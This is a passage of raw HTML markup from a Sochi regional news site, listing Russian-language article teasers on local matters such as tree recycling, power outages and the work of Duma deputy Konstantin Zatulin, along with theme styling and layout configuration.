href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/" rel="bookmark" title="Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул">Больше 2 тысяч натуральных елей отправили на переработку в Сочи после новогодних каникул</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-2-tysjach-naturalnyh-elej-otpravili-na-pererabotku-v-sochi-posle-novogodnih-kanikul/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 2000 натуральных елей отправили на переработку в Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/" rel="bookmark" class="td-image-wrap " title="Минприроды утвердило границы охранной зоны Кавказского заповедника"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/02fa4c66-d4bb-4ee5-b155-bd3fedaba9c1-696x436.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/" rel="bookmark" title="Минприроды утвердило границы охранной зоны Кавказского заповедника">Минприроды утвердило границы охранной зоны Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/minprirody-utverdilo-granicy-ohrannoj-zony-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ утвердило границы охранной зоны Кавказского заповедника. Соответствующий...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи началось 29 января: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817241-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/" rel="bookmark" title="Массовое отключение света в Сочи началось 29 января: список улиц">Массовое отключение света в Сочи началось 29 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-nachalos-29-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 29 января. Эксперты...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="350";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" 